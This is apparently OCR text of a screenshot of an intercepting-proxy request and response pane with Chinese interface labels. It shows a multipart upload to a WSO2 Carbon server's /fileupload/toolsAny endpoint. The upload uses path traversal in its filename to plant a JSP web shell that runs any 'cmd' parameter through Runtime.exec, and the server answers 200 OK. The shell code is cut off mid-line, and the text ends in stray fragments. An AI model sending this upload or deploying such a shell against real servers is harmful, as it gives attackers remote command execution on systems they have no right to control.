 发送(Send) 取消(Cancel) < >
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 10.0.0.128:18966
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 889
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8
9 --4ef9f369a86bfaadf5ec3177278d49c0
10 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authenticationend
point/1.jsp"; filename="
../../../../repository/deployment/server/webapps/authenticationend
point/1.jsp"
11
12 <FORM>
13 <INPUT name='cmd' type=text>
14 <INPUT type=submit value='Run'>
15 </FORM>
16 <%@ page import="java.io.*" %>
17 <%
18 String cmd = request.getParameter("cmd");
19 String output = "";
20 if(cmd != null) {
21 String s = null;
22 try {
23 Process p = Runtime.getRuntime().exec(cmd,null,null);
24 BufferedReader sI = new BufferedReader(new
25 InputStreamReader(p.getInputStream()));
26 while((s = sI.readLine()) != null) { output +=
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=B2DAD3B314DB9B9081FAFFD8C1161390; Path=/;
Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Tue, 31 Jan 2023 12:17:39 GMT
7 Server: WSO2 Carbon Server
8 Content-Length: 20
9
10 1.675167459740019E12
? 搜索(Search)... 没有匹配
Ins
Re
Re
Re
Re
请
Re